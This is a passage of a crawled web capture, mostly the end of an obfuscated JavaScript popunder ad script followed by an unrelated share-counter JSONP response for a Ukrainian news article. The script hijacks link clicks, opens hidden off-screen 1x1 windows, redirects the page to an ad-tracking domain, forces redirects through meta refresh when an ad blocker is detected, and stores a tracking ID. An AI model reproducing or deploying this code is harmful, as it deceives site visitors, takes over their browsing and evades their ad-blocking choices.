								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDcyNjhfMTNfMTc2ODczNTkxOTE3NTY1NjQxNzZfMjBfMy4xMzcuMTk0LjI0NF40NGNkZTY2MTc5NzFhNGRhYmMxMWVjOWRmNTM2ZTkwNV4xNC4xLjE4LjIwMjY=','//cs09.kllastroad.com/content/61414/3459450.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17687359191756564176'); } catch (e) {}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ4NjU2NzQ5Ni15YWstcG92ZWRpbmthLXNwb3poaXZhY2hpdi12aXpuYWNoYWUtcmFodW5raS16YS10ZXBsby1mb3RvLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768735919970903
body_size: 436
content:
callback__utl_cb_share_1768735919970903([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1486567496-yak-povedinka-spozhivachiv-viznachae-rahunki-za-teplo-foto.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1486567496-yak-povedinka-spozhivachiv-viznachae-rahunki-za-teplo-foto.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])